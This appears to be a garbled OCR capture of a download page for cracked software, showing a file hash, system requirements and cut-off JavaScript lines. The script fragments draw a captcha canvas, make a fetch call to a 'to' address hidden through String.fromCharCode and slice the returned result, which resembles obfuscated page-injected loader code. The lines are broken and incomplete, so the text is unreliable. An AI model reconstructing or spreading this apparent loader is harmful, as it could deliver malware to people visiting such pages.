
File hash: ac839cb11dd92f0a004d9b6e8c24e20
Update date: 2026-03-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1+ GHz for cracks
RAM:
4 GB recommended
Disk space:
At least 64 GB